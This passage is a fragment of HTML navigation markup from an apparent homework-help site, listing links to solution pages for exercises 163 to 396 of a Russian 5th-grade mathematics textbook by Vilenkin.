href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-396.html">396</a><a 